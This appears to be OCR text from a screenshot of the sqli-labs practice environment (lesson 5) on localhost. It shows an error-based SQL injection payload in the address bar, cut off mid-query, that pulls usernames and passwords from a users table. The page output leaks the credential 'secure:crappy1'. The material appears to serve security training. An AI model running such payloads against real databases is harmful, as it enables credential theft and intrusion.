 127.0.0.1/sqli-labs-master/Less-5/?id=1' union select 1, count(*), concat((select concat(username,':',password) from users%20 lim
用网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界
Welcome Dhakkan
Duplicate entry 'secure:crappy1' for key 'group_key'
SQLI DUMB SERIES-5